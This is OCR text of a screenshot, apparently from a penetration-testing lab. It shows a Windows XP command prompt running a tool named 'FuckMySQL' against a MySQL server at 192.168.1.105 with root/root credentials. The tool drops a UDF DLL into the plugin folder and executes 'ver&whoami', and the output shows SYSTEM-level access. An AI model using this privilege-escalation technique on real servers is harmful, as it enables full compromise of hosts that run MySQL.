 Win-XP操作机
Parallels
Shared...
回收站
tools
FireFox
C:\Documents and Settings\Administrator\桌面\tools\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面\tools>root.exe -a 192.168.1.105 -p
root -e "ver&whoami" -m udf
FuckMySQL
Author: v5est0r
current connection: 192.168.1.105:3306/root/root
UDF execute CMD: ver&whoami
MySQL_version:5.5.40 , DLL file will dump to appointed path!
DLL_dump_path:C:/Program Files/phpStudy/MySQL/lib/plugin/BingheSec.dll
Made dir "/lib/plugin" & dumped file Successfully!
Command Query Result:
-----------------------------------------------------
Microsoft Windows [版本 5.2.3790]
nt authority\system
C:\Documents and Settings\Administrator\桌面\tools>
CH
开始
C:\Documents and...
20:05